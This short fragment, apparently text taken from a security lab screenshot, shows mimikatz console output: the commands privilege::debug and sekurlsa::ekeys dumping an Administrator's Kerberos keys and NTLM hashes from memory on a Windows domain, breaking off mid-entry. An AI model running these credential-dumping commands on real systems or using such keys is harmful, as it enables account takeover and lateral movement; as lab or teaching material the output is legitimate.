 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 265294 (00000000:00040c4e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MCITP
Logon Server      : WIN2012
Logon Time        : 2021/1/31 16:07:58
SID               : S-1-5-21-1452006093-426277424-3932888995-500
* Username : Administrator
* Domain   : MCITP.COM
* Password : (null)
* Key List :
aes256_hmac       a690fb8cc34f429a94920803d6b4ec31dd3ebc808d4004
a74e1ae2836c1
rc4_hmac_nt       bcaf6648b5df4d06511462741369955c
rc4_hmac_old      bcaf6648b5df4d06511462741369955c
rc4_md4           bcaf6648b5df4d06511462741369955c
rc4_hmac_nt_exp   bcaf6648b5df4d06511462741369955c
rc4_hmac_old_exp  bcaf6648b5df4d06511462741369955c
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0